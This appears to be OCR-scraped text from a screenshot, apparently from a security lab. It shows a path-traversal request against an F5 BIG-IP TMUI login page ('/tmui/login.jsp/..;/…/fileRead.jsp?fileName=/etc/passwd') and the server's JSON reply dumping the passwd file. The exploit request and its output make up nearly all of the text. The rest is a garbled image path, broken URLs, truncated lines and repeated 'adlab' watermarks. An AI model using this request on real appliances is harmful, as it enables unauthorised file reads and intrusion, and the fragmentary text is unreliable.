 https:/ /tmui/login
不安全 https:/ /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x
User:\/home\/admin:\/usr\/bin\/tmsh\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System messa
bus:\/:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser
account:\/home\/f5_remoteuser:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/cache\/rpcbind:\/sbin\/nologin\noprofile:x:16:1
OProfile:\/:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache
Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nmysql:x:98:98:MySQL
server:\/var\/lib\/mysql:\/sbin\/nologin\nsdm:x:498:495:sdmuser:\/var\/sdm:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:\/
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab